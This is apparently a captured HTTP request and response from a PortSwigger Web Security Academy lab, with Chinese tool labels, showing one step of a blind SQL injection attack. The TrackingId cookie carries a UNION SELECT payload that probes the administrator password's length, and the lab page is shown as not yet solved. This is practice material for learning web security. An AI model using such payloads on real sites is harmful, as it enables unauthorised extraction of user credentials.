 请求
Raw 参数 头 Hex
GET /filter?category=Lifestyle HTTP/1.1
Host: ac091f791f5b60098051dd2400250055.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac091f791f5b60098051dd2400250055.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,zh-HK;q=0.6
Cookie:
TrackingId=x'+UNION+SELECT+'a'+FROM+users+WHERE+username='administrator'+AND+length(pa
ssword)=20--; session=QPQDX5kwHfqqF1ArXr5EP7SR1EtI70eg
响应
Raw 头 Hex HTML Render
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<div>Welcome back!</div><p>|</p>
<a href="/login">Login</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section class="ecoms-pageheader">